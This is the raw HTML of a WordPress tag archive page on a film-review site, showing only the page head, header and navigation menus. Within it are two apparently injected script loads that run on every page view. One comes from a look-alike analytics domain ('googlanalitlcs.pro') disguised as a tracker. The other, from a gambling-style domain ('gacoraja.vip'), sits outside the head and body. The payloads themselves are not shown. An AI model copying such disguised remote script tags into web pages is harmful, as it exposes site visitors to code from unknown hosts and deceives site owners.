

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tag/kims-video/
body_size: 12590
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="The Lamplight Review"/>
<meta property="og:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta property="og:image:alt" content="A still from Squaring the Circle (The Story of Hipgnosis) by Anton Corbijn, an official selection of the Spotlight program at the 2023 Sundance Film Festival. Courtesy of Sundance Institute"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-01-30 18:29:00"/>
<meta property="og:article:modified_time" content="2025-10-21 09:45:27"/>
<meta property="og:article:tag" content="Festivals"/>
<meta property="og:article:tag" content="Kim&#039;s Video"/>
<meta property="og:article:tag" content="Squaring the Circle"/>
<meta property="og:article:tag" content="Sundance 2023"/>
<meta property="og:article:tag" content="sundance film festival"/>
<meta property="og:article:tag" content="Talk to Me"/>
<meta property="og:article:tag" content="You Hurt My Feelings"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="The Lamplight Review"/>
<meta name="twitter:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg"/>
<meta name="twitter:image:alt" content="A still from Squaring the Circle (The Story of Hipgnosis) by Anton Corbijn, an official selection of the Spotlight program at the 2023 Sundance Film Festival. Courtesy of Sundance Institute"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kim&#039;s Video Archives &#8211; The Lamplight Review</title><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://lamplightreview.com/tag/kims-video/" />
	<meta property="og:url" content="https://lamplightreview.com/tag/kims-video/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lamplightreview.com/tag/kims-video/","url":"https://lamplightreview.com/tag/kims-video/","name":"Kim&#039;s Video Archives &#8211; The Lamplight Review","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tag/kims-video/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tag/kims-video/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg","breadcrumb":{"@id":"https://lamplightreview.com/tag/kims-video/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tag/kims-video/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2023/02/squaring-the-circle-sundance-2023.jpeg","width":1920,"height":1080,"caption":"A still from Squaring the Circle (The Story of Hipgnosis) by Anton Corbijn, an official selection of the Spotlight program at the 2023 Sundance Film Festival. Courtesy of Sundance Institute"},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tag/kims-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"Kim&#039;s Video"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Kim&#039;s Video Tag Feed" href="https://lamplightreview.com/tag/kims-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/tags/6350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="archive tag tag-kims-video tag-6350 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
